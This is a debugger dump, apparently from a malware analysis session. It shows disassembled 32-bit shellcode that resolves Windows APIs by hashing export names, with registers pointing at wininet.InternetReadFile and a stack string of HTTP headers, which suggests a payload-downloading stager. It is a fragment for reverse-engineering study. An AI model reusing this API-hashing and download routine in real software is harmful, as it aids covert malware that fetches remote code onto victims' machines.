 74 4A je F0089
01D0 add eax,edx
50 push eax
8B48 18 mov ecx,dword ptr ds:[eax+18]
8B58 20 mov ebx,dword ptr ds:[eax+20]
01D3 add ebx,edx
E3 3C jecxz F0088
49 dec ecx
8B348B mov esi,dword ptr ds:[ebx+ecx*4]
01D6 add esi,edx
31FF xor edi,edi
31C0 xor eax,eax
AC lodsb
C1CF 0D ror edi,D
01C7 add edi,eax
38E0 cmp al,ah
75 F4 jne F0054
037D F8 add edi,dword ptr ss:[ebp-8]
3B7D 24 cmp edi,dword ptr ss:[ebp+24]
75 E2 jne F004A
58 pop eax
8B58 24 mov ebx,dword ptr ds:[eax+24]
01D3 add ebx,edx
66:8B0C4B mov cx,word ptr ds:[ebx+ecx*2]
8B58 1C mov ebx,dword ptr ds:[eax+1C]
01D3 add ebx,edx
8B048B mov eax,dword ptr ds:[ebx+ecx*4]
01D0 add eax,edx
894424 24 mov dword ptr ss:[esp+24],eax [esp+24]:"Accept: */*\r\nAccept-Language: en-US\r\nConnection: close\r\nUser-Agent:
5B pop ebx
5B pop ebx
61 popad
59 pop ecx
5A pop edx
51 push ecx
FFE0 jmp eax
58 pop eax
Hide FPU
EAX 76E31C80 <wininet.InternetReadFile>
EBX 02740000
ECX 000F031E
EDX E2899612
EBP 000F0006
ESP 0026F1CC
ESI 00CC000C
EDI 0026F1E0
EIP 000F0086
EFLAGS 00000202
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 80000006 (STATUS_NO_MORE_FILES)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Empty 0.000000000000000000
ST(1) 00000000000000000000 x87r1 Empty 0.000000000000000000
ST(2) 00000000000000000000 x87r2 Empty 0.000000000000000000
ST(3) 00000000000000000000 x87r3 Empty 0.000000000000000000
ST(4) 00000000000000000000 x87r4 Empty 0.000000000000000000
ST(5) 00000000000000000000 x87r5 Empty 0.000000000000000000
ST(6) 00000000000000000000 x87r6 Empty 0.000000000000000000
ST(7) 00000000000000000000 x87r7 Empty 0.000000000000000000